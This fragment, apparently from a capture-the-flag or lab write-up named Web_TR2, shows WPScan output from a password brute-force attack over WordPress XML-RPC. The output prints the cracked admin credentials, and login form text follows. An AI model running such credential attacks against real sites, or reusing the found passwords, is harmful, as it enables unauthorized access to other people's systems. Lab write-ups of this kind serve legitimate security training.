 [i] No plugins Found.
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:00 <=====================================> (137 / 137) 100.00% Time: 00:00:00
[i] No Config Backups Found.
[+] Performing password attack on Xmlrpc against 3 user/s
[SUCCESS] - Admin / TogieMYSQL12345^^
[SUCCESS] - admin / TogieMYSQL12345^^
Trying togie / 12345 Time: 00:00:00 <===========================                   > (6 / 10) 60.00%  ETA: ??:??:??
[!] Valid Combinations Found:
| Username: Admin, Password: TogieMYSQL12345^^
| Username: admin, Password: TogieMYSQL12345^^
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Thu Oct 19 22:41:36 2023
[+] Requests Done: 146
[+] Cached Requests: 37
[+] Data Sent: 41.456 KB
[+] Data Received: 24.812 KB
Username or Email
Admin
Password
Remember Me
Register | Lost your
← Back to Web_TR2